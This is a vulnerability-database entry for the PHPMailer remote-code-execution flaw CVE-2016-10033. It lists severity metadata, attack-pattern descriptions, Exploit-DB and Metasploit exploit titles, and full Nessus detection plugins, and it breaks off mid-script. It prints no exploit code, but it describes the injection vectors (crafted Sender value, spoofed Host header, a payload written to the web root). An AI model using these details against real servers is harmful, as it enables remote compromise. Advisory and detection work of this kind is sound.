Vulnerabilities > CVE-2016-10033 - Argument Injection or Modification vulnerability in multiple products
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH network
low complexity
phpmailer-project
wordpress
joomla
CWE-88
critical
nessus
exploit available
metasploit
Summary
The mailSend function in the isMail transport in PHPMailer before 5.2.18 might allow remote attackers to pass extra parameters to the mail command and consequently execute arbitrary code via a \" (backslash double quote) in a crafted Sender property.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Try All Common Application Switches and Options An attacker attempts to invoke all common switches and options in the target application for the purpose of discovering weaknesses in the target. For example, in some applications, adding a --debug switch causes debugging information to be displayed, which can sometimes reveal sensitive processing or configuration information to an attacker. This attack differs from other forms of API abuse in that the attacker is blindly attempting to invoke options in the hope that one of them will work rather than specifically targeting a known option. Nonetheless, even if the attacker is familiar with the published options of a targeted application this attack method may still be fruitful as it might discover unpublicized functionality.
- Using Meta-characters in E-mail Headers to Inject Malicious Payloads This type of attack involves an attacker leveraging meta-characters in email headers to inject improper behavior into email programs. Email software has become increasingly sophisticated and feature-rich. In addition, email applications are ubiquitous and connected directly to the Web making them ideal targets to launch and propagate attacks. As the user demand for new functionality in email applications grows, they become more like browsers with complex rendering and plug in routines. As more email functionality is included and abstracted from the user, this creates opportunities for attackers. Virtually all email applications do not list email header information by default, however the email header contains valuable attacker vectors for the attacker to exploit particularly if the behavior of the email client application is known. Meta-characters are hidden from the user, but can contain scripts, enumerations, probes, and other attacks against the user's system.
- HTTP Parameter Pollution (HPP) An attacker overrides or adds HTTP GET/POST parameters by injecting query string delimiters. Via HPP it may be possible to override existing hardcoded HTTP parameters, modify the application behaviors, access and, potentially exploit, uncontrollable variables, and bypass input validation checkpoints and WAF rules.
- OS Command Injection In this type of an attack, an adversary injects operating system commands into existing application functions. An application that uses untrusted input to build command strings is vulnerable. An adversary can leverage OS command injection in an application to elevate privileges, execute arbitrary commands and compromise the underlying operating system.
Exploit-Db
description WordPress 4.6 - Unauthenticated Remote Code Execution. CVE-2016-10033. Webapps exploit for Linux platform file exploits/linux/webapps/41962.sh id EDB-ID:41962 last seen 2017-05-04 modified 2017-05-03 platform linux port published 2017-05-03 reporter Exploit-DB source https://www.exploit-db.com/download/41962/ title WordPress 4.6 - Unauthenticated Remote Code Execution type webapps description PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution. CVE-2016-10033,CVE-2016-10034,CVE-2016-10045,CVE-2016-10074. Webapps exploit for PHP platform file exploits/php/webapps/42221.py id EDB-ID:42221 last seen 2017-06-22 modified 2017-06-21 platform php port published 2017-06-21 reporter Exploit-DB source https://www.exploit-db.com/download/42221/ title PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution type webapps description Vanilla Forums < 2.3 - Remote Code Execution. CVE-2016-10033,CVE-2016-10073. Remote exploit for PHP platform file exploits/php/remote/41996.sh id EDB-ID:41996 last seen 2017-05-12 modified 2017-05-11 platform php port published 2017-05-11 reporter Exploit-DB source https://www.exploit-db.com/download/41996/ title Vanilla Forums < 2.3 - Remote Code Execution type remote description PHPMailer < 5.2.18 - Remote Code Execution (Python). CVE-2016-10033. Webapps exploit for PHP platform file exploits/php/webapps/40974.py id EDB-ID:40974 last seen 2016-12-29 modified 2016-12-29 platform php port published 2016-12-29 reporter Exploit-DB source https://www.exploit-db.com/download/40974/ title PHPMailer < 5.2.18 - Remote Code Execution (Python) type webapps description WordPress PHPMailer 4.6 - Host Header Command Injection (Metasploit). CVE-2016-10033. Remote exploit for PHP platform. Tags: Metasploit Framework file exploits/php/remote/42024.rb id EDB-ID:42024 last seen 2017-05-17 modified 2017-05-17 platform php port published 2017-05-17 reporter Exploit-DB source https://www.exploit-db.com/download/42024/ title WordPress PHPMailer 4.6 - Host Header Command Injection (Metasploit) type remote description PHPMailer < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework / zend-mail < 2.4.11 - (AIO) 'PwnScriptum' Remote Code Execution. CVE-2016-10033,CVE-2... file exploits/php/webapps/40986.py id EDB-ID:40986 last seen 2017-01-03 modified 2017-01-02 platform php port published 2017-01-02 reporter Exploit-DB source https://www.exploit-db.com/download/40986/ title PHPMailer < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework / zend-mail < 2.4.11 - (AIO) 'PwnScriptum' Remote Code Execution type webapps description PHPMailer < 5.2.18 - Remote Code Execution (Bash). CVE-2016-10033. Webapps exploit for PHP platform file exploits/php/webapps/40968.sh id EDB-ID:40968 last seen 2016-12-28 modified 2016-12-26 platform php port published 2016-12-26 reporter Exploit-DB source https://www.exploit-db.com/download/40968/ title PHPMailer < 5.2.18 - Remote Code Execution (Bash) type webapps description PHPMailer < 5.2.18 - Remote Code Execution (PHP). CVE-2016-10033. Webapps exploit for PHP platform file exploits/php/webapps/40970.php id EDB-ID:40970 last seen 2016-12-28 modified 2016-12-25 platform php port published 2016-12-25 reporter Exploit-DB source https://www.exploit-db.com/download/40970/ title PHPMailer < 5.2.18 - Remote Code Execution (PHP) type webapps description PHPMailer < 5.2.20 - Remote Code Execution. CVE-2016-10033,CVE-2016-10045. Webapps exploit for PHP platform file exploits/php/webapps/40969.pl id EDB-ID:40969 last seen 2016-12-28 modified 2016-12-27 platform php port published 2016-12-27 reporter Exploit-DB source https://www.exploit-db.com/download/40969/ title PHPMailer < 5.2.20 - Remote Code Execution type webapps
Metasploit
description This module exploits a command injection vulnerability in WordPress version 4.6 with Exim as an MTA via a spoofed Host header to PHPMailer, a mail-sending library that is bundled with WordPress. A valid WordPress username is required to exploit the vulnerability. Additionally, due to the altered Host header, exploitation is limited to the default virtual host, assuming the header isn't mangled in transit. If the target is running Apache 2.2.32 or 2.4.24 and later, the server may have HttpProtocolOptions set to Strict, preventing a Host header containing parens from passing through, making exploitation unlikely. id MSF:EXPLOIT/UNIX/WEBAPP/WP_PHPMAILER_HOST_HEADER last seen 2020-06-12 modified 2020-04-13 published 2017-05-08 references reporter Rapid7 source https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/unix/webapp/wp_phpmailer_host_header.rb title WordPress PHPMailer Host Header Command Injection description PHPMailer versions up to and including 5.2.19 are affected by a vulnerability which can be leveraged by an attacker to write a file with partially controlled contents to an arbitrary location through injection of arguments that are passed to the sendmail binary. This module writes a payload to the web root of the webserver before then executing it with an HTTP request. The user running PHPMailer must have write access to the specified WEB_ROOT directory and successful exploitation can take a few minutes. id MSF:EXPLOIT/MULTI/HTTP/PHPMAILER_ARG_INJECTION last seen 2020-06-10 modified 2018-10-28 published 2016-12-29 references reporter Rapid7 source https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/multi/http/phpmailer_arg_injection.rb title PHPMailer Sendmail Argument Injection
Nessus
NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_3C4693DECCF711E6A9A5B499BAEBFEAF.NASL description Legal Hackers reports : An independent research uncovered a critical vulnerability in PHPMailer that could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application. To exploit the vulnerability an attacker could target common website components such as contact/feedback forms, registration forms, password email resets and others that send out emails with the help of a vulnerable version of the PHPMailer class. The first patch of the vulnerability CVE-2016-10033 was incomplete. This advisory demonstrates the bypass of the patch. The bypass allows to carry out Remote Code Execution on all current versions (including 5.2.19). last seen 2020-06-01 modified 2020-06-02 plugin id 96172 published 2016-12-29 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96172 title FreeBSD : phpmailer -- Remote Code Execution (3c4693de-ccf7-11e6-a9a5-b499baebfeaf) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the FreeBSD VuXML database : # # Copyright 2003-2018 Jacques Vidrine and contributors # # Redistribution and use in source (VuXML) and 'compiled' forms (SGML, # HTML, PDF, PostScript, RTF and so forth) with or without modification, # are permitted provided that the following conditions are met: # 1. Redistributions of source code (VuXML) must retain the above # copyright notice, this list of conditions and the following # disclaimer as the first lines of this file unmodified. # 2. Redistributions in compiled form (transformed to other DTDs, # published online in any format, converted to PDF, PostScript, # RTF and other formats) must reproduce the above copyright # notice, this list of conditions and the following disclaimer # in the documentation and/or other materials provided with the # distribution. # # THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, # THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR # PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS # BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, # OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT # OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR # BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, # WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE # OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION, # EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. # include("compat.inc"); if (description) { script_id(96172); script_version("3.7"); script_cvs_date("Date: 2019/04/11 17:23:06"); script_cve_id("CVE-2016-10045"); script_name(english:"FreeBSD : phpmailer -- Remote Code Execution (3c4693de-ccf7-11e6-a9a5-b499baebfeaf)"); script_summary(english:"Checks for updated packages in pkg_info output"); script_set_attribute( attribute:"synopsis", value: "The remote FreeBSD host is missing one or more security-related updates." ); script_set_attribute( attribute:"description", value: "Legal Hackers reports : An independent research uncovered a critical vulnerability in PHPMailer that could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application. To exploit the vulnerability an attacker could target common website components such as contact/feedback forms, registration forms, password email resets and others that send out emails with the help of a vulnerable version of the PHPMailer class. The first patch of the vulnerability CVE-2016-10033 was incomplete. This advisory demonstrates the bypass of the patch. The bypass allows to carry out Remote Code Execution on all current versions (including 5.2.19)." ); # https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?9e39c990" ); # https://vuxml.freebsd.org/freebsd/3c4693de-ccf7-11e6-a9a5-b499baebfeaf.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?2b8a16c0" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'PHPMailer Sendmail Argument Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:phpmailer"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:tt-rss"); script_set_attribute(attribute:"cpe", value:"cpe:/o:freebsd:freebsd"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/12/28"); script_set_attribute(attribute:"patch_publication_date", value:"2016/12/28"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/12/29"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"FreeBSD Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/FreeBSD/release", "Host/FreeBSD/pkg_info"); exit(0); } include("audit.inc"); include("freebsd_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/FreeBSD/release")) audit(AUDIT_OS_NOT, "FreeBSD"); if (!get_kb_item("Host/FreeBSD/pkg_info")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (pkg_test(save_report:TRUE, pkg:"phpmailer<5.2.20")) flag++; if (pkg_test(save_report:TRUE, pkg:"tt-rss<29.12.2016.04.37")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:pkg_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family Debian Local Security Checks NASL id DEBIAN_DLA-770.NASL description Dawid Golunski discovered that PHPMailer, a popular library to send email from PHP applications, allowed a remote attacker to execute code if they were able to provide a crafted Sender address. Note that for this issue also CVE-2016-10045 was assigned, which is a regression in the original patch proposed for CVE-2016-10033. Because the origial patch was not applied in Debian, Debian was not vulnerable to CVE-2016-10045. For Debian 7 last seen 2020-03-17 modified 2017-01-03 plugin id 96186 published 2017-01-03 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96186 title Debian DLA-770-2 : libphp-phpmailer regression update code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Debian Security Advisory DLA-770-2. The text # itself is copyright (C) Software in the Public Interest, Inc. # include("compat.inc"); if (description) { script_id(96186); script_version("3.10"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/03/12"); script_cve_id("CVE-2016-10033"); script_name(english:"Debian DLA-770-2 : libphp-phpmailer regression update"); script_summary(english:"Checks dpkg output for the updated package."); script_set_attribute( attribute:"synopsis", value:"The remote Debian host is missing a security update." ); script_set_attribute( attribute:"description", value: "Dawid Golunski discovered that PHPMailer, a popular library to send email from PHP applications, allowed a remote attacker to execute code if they were able to provide a crafted Sender address. Note that for this issue also CVE-2016-10045 was assigned, which is a regression in the original patch proposed for CVE-2016-10033. Because the origial patch was not applied in Debian, Debian was not vulnerable to CVE-2016-10045. For Debian 7 'Wheezy', these problems have been fixed in version 5.1-1.2. We recommend that you upgrade your libphp-phpmailer packages. NOTE: Tenable Network Security has extracted the preceding description block directly from the DLA security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://lists.debian.org/debian-lts-announce/2017/01/msg00006.html" ); script_set_attribute( attribute:"see_also", value:"https://packages.debian.org/source/wheezy/libphp-phpmailer" ); script_set_attribute( attribute:"solution", value:"Upgrade the affected libphp-phpmailer package." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'WordPress PHPMailer Host Header Command Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:debian:debian_linux:libphp-phpmailer"); script_set_attribute(attribute:"cpe", value:"cpe:/o:debian:debian_linux:7.0"); script_set_attribute(attribute:"patch_publication_date", value:"2017/01/03"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/03"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Debian Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Debian/release", "Host/Debian/dpkg-l"); exit(0); } include("audit.inc"); include("debian_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Debian/release")) audit(AUDIT_OS_NOT, "Debian"); if (!get_kb_item("Host/Debian/dpkg-l")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (deb_check(release:"7.0", prefix:"libphp-phpmailer", reference:"5.1-1.2")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:deb_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family Fedora Local Security Checks NASL id FEDORA_2017-C3DC97E1E1.NASL description **Version 5.2.22** (January 5th 2017) - **SECURITY** Fix [CVE-2017-5223](https://web.nvd.nist.gov/view/vuln/detai l?vulnId=CVE-2017-5223), local file disclosure vulnerability if content passed to `msgHTML()` is sourced from unfiltered user input. Reported by Yongxiang Li of Asiasecurity. The fix for this means that calls to `msgHTML()` without a `$basedir` will not import images with relative URLs, and relative URLs containing `..` will be ignored. - Add simple contact form example - Emoji in test content ---- **Version 5.2.21** (December 28th 2016) - Fix missed number update in version file - no functional changes ---- **Version 5.2.20** (December 28th 2016) - **SECURITY** Critical security update for CVE-2016-10045 please update now! Thanks to [Dawid Golunski](https://legalhackers.com) and Paul Buonopane (Zenexer). ---- ** Version 5.2.19** (December 26th 2016) - Minor cleanup ** Version 5.2.18** (December 24th 2016) - **SECURITY** Critical security update for CVE-2016-10033 please update now! Thanks to [Dawid Golunski](https://legalhackers.com). - Add ability to extract the SMTP transaction ID from some common SMTP success messages - Minor documentation tweaks ** Version 5.2.17** (December 9th 2016) - This is officially the last feature release of 5.2. Security fixes only from now on; use PHPMailer 6.0! - Allow DKIM private key to be provided as a string - Provide mechanism to allow overriding of boundary and message ID creation - Improve Brazilian Portuguese, Spanish, Swedish, Romanian, and German translations - PHP 7.1 support for Travis-CI - Fix some language codes - Add security notices - Improve DKIM compatibility in older PHP versions - Improve trapping and capture of SMTP connection errors - Improve passthrough of error levels for debug output - PHPDoc cleanup Note that Tenable Network Security has extracted the preceding description block directly from the Fedora update system website. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2017-01-18 plugin id 96574 published 2017-01-18 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96574 title Fedora 24 : php-PHPMailer (2017-c3dc97e1e1) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Fedora Security Advisory FEDORA-2017-c3dc97e1e1. # include("compat.inc"); if (description) { script_id(96574); script_version("3.8"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/06/04"); script_cve_id("CVE-2016-10033", "CVE-2016-10045", "CVE-2017-5223"); script_xref(name:"FEDORA", value:"2017-c3dc97e1e1"); script_name(english:"Fedora 24 : php-PHPMailer (2017-c3dc97e1e1)"); script_summary(english:"Checks rpm output for the updated package."); script_set_attribute( attribute:"synopsis", value:"The remote Fedora host is missing a security update." ); script_set_attribute( attribute:"description", value: "**Version 5.2.22** (January 5th 2017) - **SECURITY** Fix [CVE-2017-5223](https://web.nvd.nist.gov/view/vuln/detai l?vulnId=CVE-2017-5223), local file disclosure vulnerability if content passed to `msgHTML()` is sourced from unfiltered user input. Reported by Yongxiang Li of Asiasecurity. The fix for this means that calls to `msgHTML()` without a `$basedir` will not import images with relative URLs, and relative URLs containing `..` will be ignored. - Add simple contact form example - Emoji in test content ---- **Version 5.2.21** (December 28th 2016) - Fix missed number update in version file - no functional changes ---- **Version 5.2.20** (December 28th 2016) - **SECURITY** Critical security update for CVE-2016-10045 please update now! Thanks to [Dawid Golunski](https://legalhackers.com) and Paul Buonopane (Zenexer). ---- ** Version 5.2.19** (December 26th 2016) - Minor cleanup ** Version 5.2.18** (December 24th 2016) - **SECURITY** Critical security update for CVE-2016-10033 please update now! Thanks to [Dawid Golunski](https://legalhackers.com). - Add ability to extract the SMTP transaction ID from some common SMTP success messages - Minor documentation tweaks ** Version 5.2.17** (December 9th 2016) - This is officially the last feature release of 5.2. Security fixes only from now on; use PHPMailer 6.0! - Allow DKIM private key to be provided as a string - Provide mechanism to allow overriding of boundary and message ID creation - Improve Brazilian Portuguese, Spanish, Swedish, Romanian, and German translations - PHP 7.1 support for Travis-CI - Fix some language codes - Add security notices - Improve DKIM compatibility in older PHP versions - Improve trapping and capture of SMTP connection errors - Improve passthrough of error levels for debug output - PHPDoc cleanup Note that Tenable Network Security has extracted the preceding description block directly from the Fedora update system website. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://bodhi.fedoraproject.org/updates/FEDORA-2017-c3dc97e1e1" ); script_set_attribute( attribute:"see_also", value:"https://legalhackers.com" ); # https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2017-5223 script_set_attribute( attribute:"see_also", value:"https://nvd.nist.gov/vuln/detail/CVE-2017-5223" ); script_set_attribute( attribute:"solution", value:"Update the affected php-PHPMailer package." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'PHPMailer Sendmail Argument Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:php-PHPMailer"); script_set_attribute(attribute:"cpe", value:"cpe:/o:fedoraproject:fedora:24"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/12/30"); script_set_attribute(attribute:"patch_publication_date", value:"2017/01/17"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/18"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Fedora Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Fedora" >!< release) audit(AUDIT_OS_NOT, "Fedora"); os_ver = pregmatch(pattern: "Fedora.*release ([0-9]+)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Fedora"); os_ver = os_ver[1]; if (! preg(pattern:"^24([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Fedora 24", "Fedora " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Fedora", cpu); flag = 0; if (rpm_check(release:"FC24", reference:"php-PHPMailer-5.2.22-1.fc24")) flag++; if (flag) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : rpm_report_get() ); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "php-PHPMailer"); }NASL family Debian Local Security Checks NASL id DEBIAN_DSA-3750.NASL description Dawid Golunski discovered that PHPMailer, a popular library to send email from PHP applications, allowed a remote attacker to execute code if they were able to provide a crafted Sender address. Note that for this issue also CVE-2016-10045 was assigned, which is a regression in the original patch proposed for CVE-2016-10033. Because the origial patch was not applied in Debian, Debian was not vulnerable to CVE-2016-10045. last seen 2020-06-01 modified 2020-06-02 plugin id 96194 published 2017-01-03 reporter This script is Copyright (C) 2017-2018 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96194 title Debian DSA-3750-1 : libphp-phpmailer - security update code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Debian Security Advisory DSA-3750. The text # itself is copyright (C) Software in the Public Interest, Inc. # include("compat.inc"); if (description) { script_id(96194); script_version("3.10"); script_cvs_date("Date: 2018/11/10 11:49:38"); script_cve_id("CVE-2016-10033"); script_xref(name:"DSA", value:"3750"); script_name(english:"Debian DSA-3750-1 : libphp-phpmailer - security update"); script_summary(english:"Checks dpkg output for the updated package"); script_set_attribute( attribute:"synopsis", value:"The remote Debian host is missing a security-related update." ); script_set_attribute( attribute:"description", value: "Dawid Golunski discovered that PHPMailer, a popular library to send email from PHP applications, allowed a remote attacker to execute code if they were able to provide a crafted Sender address. Note that for this issue also CVE-2016-10045 was assigned, which is a regression in the original patch proposed for CVE-2016-10033. Because the origial patch was not applied in Debian, Debian was not vulnerable to CVE-2016-10045." ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=849365" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-10045" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-10033" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-10045" ); script_set_attribute( attribute:"see_also", value:"https://packages.debian.org/source/jessie/libphp-phpmailer" ); script_set_attribute( attribute:"see_also", value:"https://www.debian.org/security/2016/dsa-3750" ); script_set_attribute( attribute:"solution", value: "Upgrade the libphp-phpmailer packages. For the stable distribution (jessie), this problem has been fixed in version 5.2.9+dfsg-2+deb8u2." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'WordPress PHPMailer Host Header Command Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:debian:debian_linux:libphp-phpmailer"); script_set_attribute(attribute:"cpe", value:"cpe:/o:debian:debian_linux:8.0"); script_set_attribute(attribute:"patch_publication_date", value:"2016/12/31"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/03"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2018 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Debian Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Debian/release", "Host/Debian/dpkg-l"); exit(0); } include("audit.inc"); include("debian_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Debian/release")) audit(AUDIT_OS_NOT, "Debian"); if (!get_kb_item("Host/Debian/dpkg-l")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (deb_check(release:"8.0", prefix:"libphp-phpmailer", reference:"5.2.9+dfsg-2+deb8u2")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:deb_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_C7656D4CCB6011E6A9A5B499BAEBFEAF.NASL description Legal Hackers reports : An independent research uncovered a critical vulnerability in PHPMailer that could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application. To exploit the vulnerability an attacker could target common website components such as contact/feedback forms, registration forms, password email resets and others that send out emails with the help of a vulnerable version of the PHPMailer class. last seen 2020-06-01 modified 2020-06-02 plugin id 96121 published 2016-12-27 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96121 title FreeBSD : phpmailer -- Remote Code Execution (c7656d4c-cb60-11e6-a9a5-b499baebfeaf) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the FreeBSD VuXML database : # # Copyright 2003-2018 Jacques Vidrine and contributors # # Redistribution and use in source (VuXML) and 'compiled' forms (SGML, # HTML, PDF, PostScript, RTF and so forth) with or without modification, # are permitted provided that the following conditions are met: # 1. Redistributions of source code (VuXML) must retain the above # copyright notice, this list of conditions and the following # disclaimer as the first lines of this file unmodified. # 2. Redistributions in compiled form (transformed to other DTDs, # published online in any format, converted to PDF, PostScript, # RTF and other formats) must reproduce the above copyright # notice, this list of 